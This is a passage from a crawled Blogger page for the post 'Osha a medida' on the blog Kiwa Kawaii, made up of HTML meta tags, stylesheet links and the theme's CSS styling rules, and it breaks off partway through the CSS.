

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiwakawaii.com/2014/11/osha-medida.html
body_size: 72917
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.kiwakawaii.com/' rel='openid.delegate'/>
<link href='https://www.kiwakawaii.com/2014/11/osha-medida.html' rel='canonical'/>
<title>Osha a medida - Kiwa Kawaii</title>
<meta content='' name='description'/>
<meta content='Osha a medida, Kiwa Kawaii: Osha a medida, Kiwa Kawaii' name='keywords'/>
<link href='https://www.kiwakawaii.com/feeds/posts/default' rel='alternate' title='Kiwa Kawaii - Atom' type='application/atom+xml'/>
<link href='https://www.kiwakawaii.com/feeds/posts/default?alt=rss' rel='alternate' title='Kiwa Kawaii - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1199504009187927884/posts/default' rel='alternate' title='Kiwa Kawaii - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMHyvpOGBqAgsknUIOdQcrG1Sx3IbyrpxfvMt6mnugBfFujTxW2Npym-6OAwR3E_VcGvPyBGEf8p7JOhir6NABZP-bsG1szi_9mP8Crnrk6SNyb_GbPzic1ZuJ1G8FY74BTPvkP_WZdv0/s72-c/2.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Kiwa Kawaii: Osha a medida' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.kiwakawaii.com/2014/11/osha-medida.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMHyvpOGBqAgsknUIOdQcrG1Sx3IbyrpxfvMt6mnugBfFujTxW2Npym-6OAwR3E_VcGvPyBGEf8p7JOhir6NABZP-bsG1szi_9mP8Crnrk6SNyb_GbPzic1ZuJ1G8FY74BTPvkP_WZdv0/s1600/2.jpg' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='Kiwa Kawaii' property='og:site_name'/>
<meta content='Your_fb_app_id' property='fb:app_id'/>
<meta content='Your_user_id' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Kiwa Kawaii: Osha a medida' name='twitter:title'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CMontserrat%3Aregular%2C700&subset=latin-ext' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Claire Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#F7C49E"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#F7C49E"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 3990;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 1rem;
line-height: 1.5;
color: #777777;
background-color:#f9f9f9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#F7C49E;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1190px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:68%;
margin-right:20px;
float:left;
}
#sidebar {
width:28.7%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:3990;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#F7C49E;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
background: #fff;
}
#logo {
text-align:center;
padding:0px 0;
}
ul.site-social-networks a:hover {
color: #F7C49E;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
span.smg-label {
display: none;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
background: #fff;
padding: 40px;
border: 1px solid #f2f2f2;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:18px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 3rem;
line-height: 1;
letter-spacing: -.2rem;
text-transform: none;
color: #000000;
}
.post-header h2 a:hover {
opacity:.50;
}
.blog-date li:not(:last-child):after {
content: '.';
font-size: 15px;
color: #A0A0A0;
margin-top: -7px;
position: absolute;
padding-left: 12px;
}
.post-header h2:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-top: 1.5rem;
width: 3rem;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin:2.5em 0;
}
.post-image {
position: relative;
}
.post-image1:before {
position: absolute;
left: 0;
right: 0;
bottom: 6px;
top: 0;
content: '';
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background: #2c2f30;
opacity: 0;
z-index: 1;
}
.post-image1:hover:before {
opacity: .5;
}
.post-image1 .post-more {
position: absolute;
top: 50%;
left: 2rem;
right: 2rem;
text-align: center;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 0;
-webkit-transition: all .2s .1s ease;
-o-transition: all .2s .1s ease;
transition: all .2s .1s ease;
margin: 0;
z-index: 1;
}
.post-image1:hover .post-more {
opacity: 1;
}
.post-image1 .post-more span {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
color: #fff;
padding: 5px 10px;
border: 1px solid #fff;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: center;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
letter-spacing: 2px;
font-size: 10px;
padding: 4px 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #F7C49E;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #F7C49E;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-bottom: 20px;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;    text-align: left;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
color: #000000;
}
h4.post-box-title:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-left: 0;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
background-color: #fff;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #444;
}
#sidebar .PopularPosts .item-snippet {
display: none;
}
.mt-tooltip {
position: relative;
}
.mt-tooltip:hover::before {
top: -48px;
opacity: 1;
visibility: visible;
}
.mt-tooltip:hover::after {
top: -12px;
opacity: 1;
visibility: visible;
}
.mt-tooltip::before, .mt-tooltip::after {
position: absolute;
text-align: center;
text-transform: initial;
font-weight: normal;
left: 50%;
opacity: 0;
visibility: hidden;
-webkit-transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.mt-tooltip::before {
content: attr(data-tooltip);
top: -40px;
background: #fff;
color: #000;
min-width: 100px;
height: 36px;
line-height: 36px;
font-size: 14px;
font-weight: bold;
letter-spacing: 0;
padding: 0;
border-radius: 4px;
box-shadow: 0 5px 40px rgba(0, 0, 0, 0.2);
}
.mt-tooltip::after {
content: "";
width: 0;
height: 0;
top: -4px;
border-top: 6px solid #fff;
border-right: 6px solid transparent;
border-bottom: 6px solid transparent;
border-left: 6px solid transparent;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 14px;
color: #EFEFEF;
float: left;
padding: 7px 0;
color: #999;
font-weight: 500;
}
#footer-copyright .to-top {
float: right;
margin-top: 11px;
font-size: 14px;
text-transform: uppercase;
letter-spacing: 1px;
color: #999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
background: #fff;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
background: #fff;
padding: 20px;
border: 1px solid #f2f2f2;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #000;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:15px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color:#000;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
min-height: 92px;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 86px;
height: 86px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 1rem;
line-height: 1;
letter-spacing: -.05rem;
text-transform: none;
color: #000000;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:12px;
letter-spacing:1px;
color:#999;
letter-spacing: 0.3px;
line-height: 16px;
text-transform: uppercase;
font-family: Istok Web,sans-serif;
}
.cata {
font-size: 12px;
font-weight: 400;
letter-spacing: 0.5px;
line-height: 16px;
font-family: Istok Web,sans-serif;
margin-top: -3px;
padding-right: 3em;
position: relative;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
